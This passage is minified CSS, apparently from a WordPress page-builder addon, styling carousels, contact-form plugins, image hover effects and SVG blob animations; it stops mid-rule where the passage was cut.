.swiper-pagination{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:100%}.jltma-position-top-left,.jltma-swiper__navigation--top-left{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;left:0;top:0}.jltma-position-top-center,.jltma-swiper__navigation--top-center{-webkit-box-align:start;-ms-flex-align:start;-webkit-box-pack:center;-ms-flex-pack:center;align-items:flex-start;justify-content:center;top:0;width:100%!important}.jltma-position-top-right,.jltma-swiper__navigation--top-right{-webkit-box-align:start;-ms-flex-align:start;-webkit-box-pack:end;-ms-flex-pack:end;align-items:flex-start;justify-content:flex-end;right:0;top:0}.jltma-position-center,.jltma-swiper__navigation--center{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;top:50%!important;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:100%;z-index:3}.jltma-position-bottom-left,.jltma-swiper__navigation--bottom-left{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;bottom:0;left:0;top:inherit!important}.jltma-position-bottom-center,.jltma-swiper__navigation--bottom-center{-webkit-box-align:end;-ms-flex-align:end;-webkit-box-pack:center;-ms-flex-pack:center;align-items:flex-end;bottom:0;justify-content:center;top:inherit;width:100%!important}.jltma-position-bottom-right,.jltma-swiper__navigation--bottom-right{-webkit-box-align:end;-ms-flex-align:end;-webkit-box-pack:end;-ms-flex-pack:end;align-items:flex-end;bottom:0;justify-content:flex-end;right:0;top:inherit}.jltma-swiper__navigation--outside[class*=jltma-swiper__navigation--top-]{top:-80px}.jltma-swiper__navigation--outside[class*=jltma-swiper__navigation--bottom-]{bottom:-80px}.jltma-swiper__navigation--outside.jltma-swiper__navigation--center .jltma-arrow--prev{margin-left:-120px}.jltma-swiper__navigation--outside.jltma-swiper__navigation--center .jltma-arrow--next{margin-right:-120px}.swiper-pagination-progressbar{height:4px;left:10px!important;width:calc(100% - 20px)!important;z-index:1}.swiper-pagination-progressbar.jltma-position-top{top:0}.swiper-pagination-progressbar.jltma-position-bottom{bottom:0;top:inherit}.jltma-carousel-title{line-height:1.3;text-align:center}.jltma-carousel-title .jltma-image-carousel-title{font-size:1.25rem;margin:1rem 0 .5rem}.jltma-carousel-title .jltma-image-carousel-subtitle{font-size:1rem}@media (max-width:1199px){.jltma-visible-desktop,.jltma-visible-tablet{display:none!important}}@media (max-width:639px){.jltma-visible-mobile{display:none!important}}.ma-cf{padding:0}.ma-cf form input{font-size:14px}.ma-cf form input[type=color],.ma-cf form input[type=date],.ma-cf form input[type=datetime-local],.ma-cf form input[type=datetime],.ma-cf form input[type=email],.ma-cf form input[type=month],.ma-cf form input[type=number],.ma-cf form input[type=password],.ma-cf form input[type=range],.ma-cf form input[type=search],.ma-cf form input[type=tel],.ma-cf form input[type=text],.ma-cf form input[type=time],.ma-cf form input[type=url],.ma-cf form input[type=week]{width:100%}.ma-cf form input[type=submit]{margin-top:1.5em;text-transform:uppercase}.ma-cf form .btn,.ma-cf form [type=submit]{background:#4b00e7;border:1px solid #4b00e7;border-radius:5px;color:#fff}.ma-cf form .btn:focus,.ma-cf form .btn:hover,.ma-cf form [type=submit]:focus,.ma-cf form [type=submit]:hover{background-color:#fff;border:1px solid #4b00e7;color:#4b00e7}.ma-cf form textarea{max-height:150px;min-height:150px;width:100%}.ma-cf form .wpcf7-form-control:-ms-input-placeholder,.ma-cf form .wpcf7-form-control::-moz-placeholder,.ma-cf form .wpcf7-form-control::-webkit-input-placeholder{color:#78909c}.ma-cf form p{position:relative}.ma-cf form p br{display:none}.ma-cf form label{margin:11px 0}.ma-cf ul li{list-style:none}.caldera-grid span,.jltma-caldera-form .caldera-grid label,.jltma-gravity-form .gform_wrapper.gravity-theme .gfield_label,.jltma-ninja-form.ma-cf label,.ma-cf label,.ma-cf.jltma-wpforms .wpforms-form .wpforms-field-container .wpforms-field-label{color:#78909c;display:block;font-size:13px;font-weight:400}.jltma-caldera-form .caldera-grid .form-control,.jltma-gravity-form .gform_wrapper.gravity-theme input:not(.gform_button),.jltma-ninja-form.ma-cf .nf-form-content .ninja-forms-field,.ma-cf input,.ma-cf textarea,.ma-cf.jltma-wpforms .wpforms-form .wpforms-field-container input,.ma-cf.jltma-wpforms .wpforms-form .wpforms-field-container textarea{background-color:#fff;border-color:#e2e7ea;border-radius:5px;-webkit-box-shadow:none;box-shadow:none;font-size:16px;height:60px;margin-bottom:10px}.jltma-caldera-form .caldera-grid [type=button],.jltma-ninja-form.ma-cf .nf-form-content [type=button],.ma-cf [type=submit],.ma-cf.jltma-wpforms .wpforms-form [type=submit]{background:#4b00e7;border:1px solid #4b00e7;border-radius:5px;color:#fff}.jltma-caldera-form .caldera-grid [type=button]:hover,.jltma-ninja-form.ma-cf .nf-form-content [type=button]:hover,.ma-cf [type=submit]:hover,.ma-cf.jltma-wpforms .wpforms-form [type=submit]:hover{background:#fff;color:#4b00e7}.jltma-ninja-form.ma-cf-2 .nf-form-content [type=button],.jltma-ninja-form.ma-cf-4 .nf-form-content [type=button],.ma-cf-2 .wpforms-form .wpforms-submit-container,.ma-cf-2 input[type=submit],.ma-cf-2.jltma-caldera-form .caldera-grid [type=button],.ma-cf-4 .wpforms-form .wpforms-submit-container,.ma-cf-4 input[type=submit],.ma-cf-4.jltma-caldera-form .caldera-grid [type=button]{float:right}.jltma-gravity-form.ma-cf-3 .gform_wrapper.gravity-theme form input:not([type=checkbox],[type=radio],[type=submit]),.jltma-gravity-form.ma-cf-3 .gform_wrapper.gravity-theme form textarea,.jltma-gravity-form.ma-cf-4 .gform_wrapper.gravity-theme form input:not([type=checkbox],[type=radio],[type=submit]),.jltma-gravity-form.ma-cf-4 .gform_wrapper.gravity-theme form textarea,.jltma-ninja-form.ma-cf-3 .nf-form-content .ninja-forms-field,.jltma-ninja-form.ma-cf-4 .nf-form-content .ninja-forms-field,.ma-cf-3 input,.ma-cf-3 textarea,.ma-cf-3.jltma-caldera-form .caldera-grid .form-control,.ma-cf-4 input,.ma-cf-4 textarea,.ma-cf-4.jltma-caldera-form .caldera-grid .form-control,.ma-cf.ma-cf-3 .wpuf-form-add.wpuf-style .wpuf-form .wpuf-el .wpuf-fields input,.ma-cf.ma-cf-3 .wpuf-form-add.wpuf-style .wpuf-form .wpuf-el .wpuf-fields textarea,.ma-cf.ma-cf-3.jltma-wpforms .wpforms-form .wpforms-field-container input,.ma-cf.ma-cf-3.jltma-wpforms .wpforms-form .wpforms-field-container textarea,.ma-cf.ma-cf-4 .wpuf-form-add.wpuf-style .wpuf-form .wpuf-el .wpuf-fields input,.ma-cf.ma-cf-4 .wpuf-form-add.wpuf-style .wpuf-form .wpuf-el .wpuf-fields textarea,.ma-cf.ma-cf-4.jltma-wpforms .wpforms-form .wpforms-field-container input,.ma-cf.ma-cf-4.jltma-wpforms .wpforms-form .wpforms-field-container textarea{background-color:#27262e;color:#fff}.jltma-caldera-form .caldera-grid .form-control:focus,.ma-cf .wpcf7-form-control:focus{border-color:inherit;-webkit-box-shadow:none;box-shadow:none;outline:0!important}.ma-cf .wpuf-form-add.wpuf-style ol,.ma-cf .wpuf-form-add.wpuf-style ul{margin:0;padding:0}.ma-cf .wpuf-form-add.wpuf-style ol li,.ma-cf .wpuf-form-add.wpuf-style ul li{list-style:none}.ma-cf .wpuf-form-add.wpuf-style .wpuf-form .wpuf-el .wpuf-fields input,.ma-cf .wpuf-form-add.wpuf-style .wpuf-form .wpuf-el .wpuf-fields textarea{background:#fff;border-color:#e2e7ea;-webkit-box-shadow:none;box-shadow:none;color:#393c3f;font-size:16px;padding:15px 20px;width:100%}.ma-cf .wpuf-form-add.wpuf-style .wpuf-form .wpuf-submit [type=submit]{background-color:#4b00e7;border:1px solid #4b00e7;-webkit-box-shadow:none;box-shadow:none;color:#fff;text-shadow:none}.ma-cf.ma-cf-4 .wpuf-form-add.wpuf-style .wpuf-form .wpuf-submit [type=submit]{background-color:#fefefe;border-color:#fefefe;color:#27262f}.wpuf-label{position:relative}.jltma-contact-form-align-default .wpuf-submit{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.jltma-contact-form-align-default.jltma-contact-form-btn-align-left .wpuf-submit{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.jltma-contact-form-align-default.jltma-contact-form-btn-align-center .wpuf-submit{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.jltma-contact-form-align-default.jltma-contact-form-btn-align-right .wpuf-submit{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.jltma-wpforms .wpforms-field-container .wpforms-field-medium{max-width:inherit!important;width:100%}.jltma-caldera-form .form-group{display:inline-block;margin-bottom:15px;position:relative;width:100%}.intl-tel-input{margin-bottom:15px}.ma-cf.jltma-caldera-form form label span{float:left}.ma-cf.jltma-caldera-form form .cf-uploader-trigger{margin:15px 0;width:auto!important}.jltma-caldera-form select.form-control{height:45px}.jltma-caldera-form .focused label{top:17px}.nf-form-fields-required{display:none}.jltma-ninja-form.ma-cf-3 .submit-container input[type=button],.jltma-ninja-form.ma-cf-4 .submit-container input[type=button]{background:#4b00e7}.nf-field-element:after{line-height:60px;min-height:58px;width:60px}.jltma-gravity-form .gform_wrapper.gravity-theme input:not(.gform_button){margin-bottom:0}.jltma-gravity-form .gform_wrapper.gravity-theme .gfield_header_item,.jltma-gravity-form .gform_wrapper.gravity-theme .gform_fileupload_rules,.jltma-gravity-form .gform_wrapper.gravity-theme .ginput_complex label{font-size:13px;font-weight:400;padding-top:0}.ma-cf.labels-hide label,.ma-cf.placeholder-hide label{display:none}.ma-cf.placeholder-hide input::-webkit-input-placeholder,.ma-cf.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.ma-cf.placeholder-hide input::-moz-placeholder,.ma-cf.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.ma-cf.placeholder-hide input:-ms-input-placeholder,.ma-cf.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.ma-cf.placeholder-hide input:-moz-placeholder,.ma-cf.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.divTest{background-color:#00a0d2;display:inline-block;padding:20px}.jltma-particle-wrapper{height:100%;left:0;position:absolute;top:0;width:100%}.elementor-section .jltma-particle-wrapper .elementor-container{z-index:1}canvas.particles-js-canvas-el{height:100%;left:0;position:absolute;top:0}.jltma-transform-yes{-webkit-transform:translate(var(--jltma-tfx-translate-x,0),var(--jltma-tfx-translate-y,0)) scale(var(--jltma-tfx-scale-x,1),var(--jltma-tfx-scale-y,1)) skew(var(--jltma-tfx-skew-x,0),var(--jltma-tfx-skew-y,0)) rotateX(var(--jltma-tfx-rotate-x,0)) rotateY(var(--jltma-tfx-rotate-y,0)) rotate(var(--jltma-tfx-rotate-z,0));transform:translate(var(--jltma-tfx-translate-x,0),var(--jltma-tfx-translate-y,0)) scale(var(--jltma-tfx-scale-x,1),var(--jltma-tfx-scale-y,1)) skew(var(--jltma-tfx-skew-x,0),var(--jltma-tfx-skew-y,0)) rotateX(var(--jltma-tfx-rotate-x,0)) rotateY(var(--jltma-tfx-rotate-y,0)) rotate(var(--jltma-tfx-rotate-z,0));-webkit-transition-duration:var(--jltma-tfx-transition-duration,.2s);transition-duration:var(--jltma-tfx-transition-duration,.2s);-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.jltma-transform-yes:hover{-webkit-transform:translate(var(--jltma-tfx-translate-x-hover,var(--jltma-tfx-translate-x,0)),var(--jltma-tfx-translate-y-hover,var(--jltma-tfx-translate-y,0))) scale(var(--jltma-tfx-scale-x-hover,var(--jltma-tfx-scale-x,1)),var(--jltma-tfx-scale-y-hover,var(--jltma-tfx-scale-y,1))) skew(var(--jltma-tfx-skew-x-hover,var(--jltma-tfx-skew-x,0)),var(--jltma-tfx-skew-y-hover,var(--jltma-tfx-skew-y,0))) rotateX(var(--jltma-tfx-rotate-x-hover,var(--jltma-tfx-rotate-x,0))) rotateY(var(--jltma-tfx-rotate-y-hover,var(--jltma-tfx-rotate-y,0))) rotate(var(--jltma-tfx-rotate-z-hover,var(--jltma-tfx-rotate-z,0)));transform:translate(var(--jltma-tfx-translate-x-hover,var(--jltma-tfx-translate-x,0)),var(--jltma-tfx-translate-y-hover,var(--jltma-tfx-translate-y,0))) scale(var(--jltma-tfx-scale-x-hover,var(--jltma-tfx-scale-x,1)),var(--jltma-tfx-scale-y-hover,var(--jltma-tfx-scale-y,1))) skew(var(--jltma-tfx-skew-x-hover,var(--jltma-tfx-skew-x,0)),var(--jltma-tfx-skew-y-hover,var(--jltma-tfx-skew-y,0))) rotateX(var(--jltma-tfx-rotate-x-hover,var(--jltma-tfx-rotate-x,0))) rotateY(var(--jltma-tfx-rotate-y-hover,var(--jltma-tfx-rotate-y,0))) rotate(var(--jltma-tfx-rotate-z-hover,var(--jltma-tfx-rotate-z,0)))}.block-revealer__element{background:#000;height:100%;left:0;opacity:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:1000}.ma-el-btn-loader{position:relative}.ma-el-btn-loader span{opacity:1;-webkit-transition:none;transition:none}.ma-el-btn-loader svg{left:50%;opacity:0;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.ma-el-btn-loader.ma-el-svg-progress span{opacity:0}.ma-el-btn-loader.ma-el-svg-progress svg{opacity:1}.jltma-post-thumbnail{overflow:hidden}.jltma-img-blur img,.jltma-img-blur_grayscale img,.jltma-img-blur_sepia img,.jltma-img-grayscale img,.jltma-img-opacity_one img,.jltma-img-opacity_two img,.jltma-img-rotate_zoomout img,.jltma-img-sepia img,.jltma-img-slide img,.jltma-img-zoom_in_one img,.jltma-img-zoom_in_two img,.jltma-img-zoom_out_one img,.jltma-img-zoom_out_two img{-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.jltma-img-zoom_in_one img,.jltma-img-zoom_out_one:hover img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.jltma-animated.jltma-slide-from-bot,.jltma-animated.jltma-slide-from-left,.jltma-animated.jltma-slide-from-right,.jltma-animated.jltma-slide-from-top,.jltma-appear-watch-animation.jltma-animation-off,.jltma-img-flushing:hover img,.jltma-img-opacity_one img,.jltma-img-opacity_two img,.jltma-isotope-animated .jltma-iso-item:not(.jltma-ajax-anim),.jltma-isotope-animated .jltma-iso-item:not(.jltma-ajax-anim).jltma-iso-revealing,.jltma-isotope-animated .jltma-items-loading.jltma-loading-visible{opacity:1}.jltma-img-zoom_in_one:hover img{-webkit-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3)}.jltma-img-zoom_in_two img{height:auto;max-width:inherit;width:100%}.jltma-img-zoom_in_two:hover img{width:110%}.jltma-img-zoom_out_one img{-webkit-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5)}.jltma-img-zoom_out_two img{height:auto;max-width:inherit;width:110%}.jltma-img-zoom_out_two:hover img{width:100%}.jltma-img-rotate_zoomout img{-webkit-transform:rotate(15deg) scale(1.4);-ms-transform:rotate(15deg) scale(1.4);transform:rotate(15deg) scale(1.4)}.jltma-img-rotate_zoomout:hover img{-webkit-transform:rotate(0) scale(1);-ms-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}.jltma-img-slide img{margin-left:30px;-webkit-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5)}.jltma-img-slide:hover img{margin-left:0}.jltma-img-grayscale img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.jltma-img-grayscale:hover img{-webkit-filter:grayscale(0);filter:grayscale(0)}.jltma-img-blur img{-webkit-filter:blur(3px);filter:blur(3px)}.jltma-img-blur:hover img{-webkit-filter:blur(0);filter:blur(0)}.jltma-img-sepia img{-webkit-filter:sepia(100%);filter:sepia(100%)}.jltma-img-sepia:hover img{-webkit-filter:sepia(0);filter:sepia(0)}.jltma-img-blur_sepia img{-webkit-filter:blur(3px) sepia(100%);filter:blur(3px) sepia(100%)}.jltma-img-blur_sepia:hover img{-webkit-filter:blur(0) sepia(0);filter:blur(0) sepia(0)}.jltma-img-blur_grayscale img{-webkit-filter:grayscale(0) blur(0);filter:grayscale(0) blur(0)}.jltma-img-blur_grayscale:hover img{-webkit-filter:grayscale(100%) blur(3px);filter:grayscale(100%) blur(3px)}.jltma-img-opacity_one:hover img{opacity:.5}.jltma-img-opacity_two:hover img{opacity:.5}.jltma-img-flushing:hover img{-webkit-animation:flash 1.5s;animation:flash 1.5s}.jltma-img-shine{position:relative}.jltma-img-shine:before{background:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,0)),to(hsla(0,0%,100%,.3)));background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.3));content:"";display:block;height:100%;left:-75%;position:absolute;top:0;-webkit-transform:skewX(-25deg);-ms-transform:skewX(-25deg);transform:skewX(-25deg);width:50%;z-index:2}.jltma-img-shine.jltma-post-thumbnail:before{left:-200%}.jltma-img-shine:hover:before{-webkit-animation:shine .75s;animation:shine .75s}.jltma-img-circle{position:relative}.jltma-img-circle:before{background:hsla(0,0%,100%,.2);border-radius:100%;content:"";display:block;height:0;left:50%;opacity:0;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:0;z-index:2}.jltma-img-circle:hover:before{-webkit-animation:circle .75s;animation:circle .75s}.jltma-img-grayscale{-webkit-filter:gray;filter:gray}.jltma-img-grayscale:hover{-webkit-filter:none;filter:none}.jltma-img-shape-gradient-border{background-clip:content-box,border-box;background-image:-webkit-gradient(linear,left top,left bottom,from(#2b68c4),to(#2b68c4)),radial-gradient(circle at top left,#cf2d6e,#cf2d6e);background-image:linear-gradient(#2b68c4,#2b68c4),radial-gradient(circle at top left,#cf2d6e,#cf2d6e);background-origin:border-box;border:5px solid;-o-border-image:linear-gradient(180deg,#2b68c4 0,#cf2d6e) 1;border-image:-webkit-gradient(linear,left top,left bottom,from(#2b68c4),to(#cf2d6e)) 1;border-image:linear-gradient(180deg,#2b68c4 0,#cf2d6e) 1;border-radius:10px}.jltma-img-shape-bordered,.jltma-img-shape-framed{border:3px solid #021a40;border-radius:10px;padding:5px}.jltma-appear-watch-animation{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-timing-function:cubic-bezier(.19,1,.22,1);animation-timing-function:cubic-bezier(.19,1,.22,1);opacity:0}.jltma-animation-off{-webkit-animation:none!important;animation:none!important}.jltma-animated.jltma-slide-from-right{overflow:hidden}.jltma-animated.jltma-slide-from-bot,.jltma-animated.jltma-slide-from-left,.jltma-animated.jltma-slide-from-right,.jltma-animated.jltma-slide-from-top{-webkit-animation-delay:inherit;animation-delay:inherit;-webkit-animation-duration:inherit;animation-duration:inherit;-webkit-animation-fill-mode:inherit;animation-fill-mode:inherit;-webkit-animation-timing-function:inherit;animation-timing-function:inherit}.jltma-animated.jltma-slide-from-bot,.jltma-animated.jltma-slide-from-left,.jltma-animated.jltma-slide-from-top{overflow:hidden}.jltma-isotope-animated{overflow:hidden;-webkit-transition:height .8s cubic-bezier(.75,.1,.25,.9);transition:height .8s cubic-bezier(.75,.1,.25,.9)}.jltma-isotope-animated .jltma-iso-item:not(.jltma-ajax-anim){-webkit-transition:opacity 0ms ease,-webkit-transform 0ms ease;transition:opacity 0ms ease,-webkit-transform 0ms ease;transition:transform 0ms ease,opacity 0ms ease;transition:transform 0ms ease,opacity 0ms ease,-webkit-transform 0ms ease}.jltma-isotope-animated .jltma-iso-item:not(.jltma-ajax-anim).jltma-loading{opacity:0!important}.jltma-isotope-animated .jltma-iso-item:not(.jltma-ajax-anim).jltma-iso-hiding{opacity:0;-webkit-transform:translateY(-10%);-ms-transform:translateY(-10%);transform:translateY(-10%);-webkit-transition-timing-function:cubic-bezier(.75,0,.75,.9);transition-timing-function:cubic-bezier(.75,0,.75,.9);z-index:1}.jltma-isotope-animated .jltma-iso-item:not(.jltma-ajax-anim).jltma-iso-hidden{opacity:0;-webkit-transform:translateY(10%);-ms-transform:translateY(10%);transform:translateY(10%)}.jltma-isotope-animated .jltma-iso-item:not(.jltma-ajax-anim).jltma-iso-revealing{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition-timing-function:ease;transition-timing-function:ease;z-index:2}.jltma-isotope-animated .jltma-items-loading{height:100%;position:absolute;top:0;-webkit-transition:all 1.2s;transition:all 1.2s;width:100%;z-index:2}.jltma-isotope-animated .jltma-items-loading.jltma-loading-visible{visibility:visible}.jltma-isotope-animated .jltma-items-loading.jltma-loading-hide{opacity:0;visibility:hidden}.jltma-isotope-animated .jltma-items-loading .jltma-loading-loop{left:50%;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.jltma-isotope-filters.jltma-center+.jltma-isotope-animated{clear:both}@-webkit-keyframes from0to360{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes from0to360{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes animation_svg_01_from0to360{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes animation_svg_01_from0to360{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes from360to0{0%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes from360to0{0%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes animation_svg_01_from360to0{0%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes animation_svg_01_from360to0{0%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes scaleUp{0%{-webkit-transform:scale(.8);transform:scale(.8)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes scaleUp{0%{-webkit-transform:scale(.8);transform:scale(.8)}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes scaleDown{0%{-webkit-transform:scale(1);transform:scale(1)}to{-webkit-transform:scale(.8);transform:scale(.8)}}@keyframes scaleDown{0%{-webkit-transform:scale(1);transform:scale(1)}to{-webkit-transform:scale(.8);transform:scale(.8)}}@-webkit-keyframes animation_svg_01_from360to0scaled{0%{-webkit-transform:rotate(1turn) scale(1.1);transform:rotate(1turn) scale(1.1)}to{-webkit-transform:rotate(0deg) scale(.25);transform:rotate(0deg) scale(.25)}}@keyframes animation_svg_01_from360to0scaled{0%{-webkit-transform:rotate(1turn) scale(1.1);transform:rotate(1turn) scale(1.1)}to{-webkit-transform:rotate(0deg) scale(.25);transform:rotate(0deg) scale(.25)}}@-webkit-keyframes animation_svg_02_blobber{0%{border-radius:48% 52% 68% 32%/42% 28% 72% 58%}5%{border-radius:48% 52% 41% 59%/66% 37% 63% 34%}10%{border-radius:69% 31% 71% 29%/67% 31% 69% 33%}15%{border-radius:60% 40% 71% 29%/63% 65% 35% 37%}20%{border-radius:61% 39% 51% 49%/57% 58% 42% 43%}25%{border-radius:66% 34% 25% 75%/47% 30% 70% 53%}30%{border-radius:32% 68% 38% 62%/65% 60% 40% 35%}35%{border-radius:63% 37% 41% 59%/35% 38% 62% 65%}40%{border-radius:57% 43% 49% 51%/55% 71% 29% 45%}45%{border-radius:47% 53% 34% 66%/65% 36% 64% 35%}50%{border-radius:44% 56% 32% 68%/69% 26% 74% 31%}55%{border-radius:28% 72% 37% 63%/71% 44% 56% 29%}60%{border-radius:38% 62% 35% 65%/74% 53% 47% 26%}65%{border-radius:73% 27% 46% 54%/54% 47% 53% 46%}70%{border-radius:75% 25% 47% 53%/49% 53% 47% 51%}75%{border-radius:62% 38% 43% 57%/55% 60% 40% 45%}80%{border-radius:41% 59% 65% 35%/73% 50% 50% 27%}85%{border-radius:55% 45% 57% 43%/73% 61% 39% 27%}90%{border-radius:74% 26% 33% 67%/40% 65% 35% 60%}95%{border-radius:58% 42% 57% 43%/53% 45% 55% 47%}to{border-radius:48% 52% 68% 32%/42% 28% 72% 58%}}@keyframes animation_svg_02_blobber{0%{border-radius:48% 52% 68% 32%/42% 28% 72% 58%}5%{border-radius:48% 52% 41% 59%/66% 37% 63% 34%}10%{border-radius:69% 31% 71% 29%/67% 31% 69% 33%}15%{border-radius:60% 40% 71% 29%/63% 65% 35% 37%}20%{border-radius:61% 39% 51% 49%/57% 58% 42% 43%}25%{border-radius:66% 34% 25% 75%/47% 30% 70% 53%}30%{border-radius:32% 68% 38% 62%/65% 60% 40% 35%}35%{border-radius:63% 37% 41% 59%/35% 38% 62% 65%}40%{border-radius:57% 43% 49% 51%/55% 71% 29% 45%}45%{border-radius:47% 53% 34% 66%/65% 36% 64% 35%}50%{border-radius:44% 56% 32% 68%/69% 26% 74% 31%}55%{border-radius:28% 72% 37% 63%/71% 44% 56% 29%}60%{border-radius:38% 62% 35% 65%/74% 53% 47% 26%}65%{border-radius:73% 27% 46% 54%/54% 47% 53% 46%}70%{border-radius:75% 25% 47% 53%/49% 53% 47% 51%}75%{border-radius:62% 38% 43% 57%/55% 60% 40% 45%}80%{border-radius:41% 59% 65% 35%/73% 50% 50% 27%}85%{border-radius:55% 45% 57% 43%/73% 61% 39% 27%}90%{border-radius:74% 26% 33% 67%/40% 65% 35% 60%}95%{border-radius:58% 42% 57% 43%/53% 45% 55% 47%}to{border-radius:48% 52% 68% 32%/42% 28% 72% 58%}}@-webkit-keyframes animation_svg_02_cobler{0%{background-position:0 0}to{background-position:100% 0}}@keyframes animation_svg_02_cobler{0%{background-position:0 0}to{background-position:100% 0}}@-webkit-keyframes animation_svg_02_wobbler{0%{-webkit-transform:rotate(8deg);transform:rotate(8deg)}to{-webkit-transform:rotate(-8deg);transform:rotate(-8deg)}}@keyframes animation_svg_02_wobbler{0%{-webkit-transform:rotate(8deg);transform:rotate(8deg)}to{-webkit-transform:rotate(-8deg);transform:rotate(-8deg)}}@-webkit-keyframes jltma_blob_anim_01{0%{d:path("M120,-157.6C152.7,-141.5,174.3,-102.6,194.8,-58.8C215.3,-14.9,234.6,33.8,228.4,80.8C222.2,127.8,190.4,173.1,148.1,184C105.8,195,52.9,171.5,-2.4,174.8C-57.8,178.2,-115.6,208.4,-137.5,190.9C-159.3,173.3,-145.3,108,-153,56.3C-160.7,4.6,-190.2,-33.4,-178.3,-54.2C-166.4,-75.1,-113.2,-78.8,-76.6,-93.6C-40,-108.3,-20,-134.2,11.9,-150.5C43.7,-166.8,87.4,-173.6,120,-157.6Z")}25%{d:path("M67.8,-97.1C87.8,-78.8,103.8,-58.9,117.4,-34.1C130.9,-9.4,142,20.2,139.5,50.7C137,81.2,120.8,112.6,95.3,150.1C69.8,187.7,34.9,231.3,3.3,226.8C-28.2,222.2,-56.4,169.3,-91.6,134.9C-126.8,100.5,-169,84.6,-179.6,57.1C-190.2,29.7,-169.3,-9.3,-155.2,-49.7C-141,-90.1,-133.7,-132,-109,-148.8C-84.2,-165.6,-42.1,-157.3,-9.1,-144.8C23.9,-132.2,47.8,-115.5,67.8,-97.1Z")}50%{d:path("M137.1,-191.3C172,-163.4,190.6,-115.7,197.2,-70.1C203.8,-24.4,198.5,19.2,178.9,51.5C159.3,83.9,125.5,105,93.3,129.6C61.1,154.1,30.6,182.1,1.1,180.6C-28.4,179.1,-56.8,148.2,-81.2,121.1C-105.6,94.1,-126.1,70.8,-141.6,41.6C-157.2,12.4,-168,-22.9,-153.9,-45C-139.8,-67,-100.7,-76,-70.9,-105.5C-41.1,-135,-20.6,-185,15.3,-206C51.1,-227.1,102.3,-219.1,137.1,-191.3Z")}75%{d:path("M123.7,-157.1C162.4,-142.2,197.2,-108.8,202.8,-70.8C208.3,-32.9,184.5,9.7,169,54.2C153.6,98.7,146.4,145.2,119.7,162.7C92.9,180.2,46.4,168.6,-1.9,171.1C-50.2,173.7,-100.3,190.4,-122.2,171.3C-144.1,152.3,-137.7,97.5,-144.1,52.7C-150.6,7.9,-169.9,-26.8,-170.5,-64.8C-171,-102.8,-152.8,-144,-121.3,-161.3C-89.7,-178.5,-44.9,-171.8,-1.2,-170.1C42.5,-168.5,85,-172,123.7,-157.1Z")}to{d:path("M120,-157.6C152.7,-141.5,174.3,-102.6,194.8,-58.8C215.3,-14.9,234.6,33.8,228.4,80.8C222.2,127.8,190.4,173.1,148.1,184C105.8,195,52.9,171.5,-2.4,174.8C-57.8,178.2,-115.6,208.4,-137.5,190.9C-159.3,173.3,-145.3,108,-153,56.3C-160.7,4.6,-190.2,-33.4,-178.3,-54.2C-166.4,-75.1,-113.2,-78.8,-76.6,-93.6C-40,-108.3,-20,-134.2,11.9,-150.5C43.7,-166.8,87.4,-173.6,120,-157.6Z")}}@keyframes 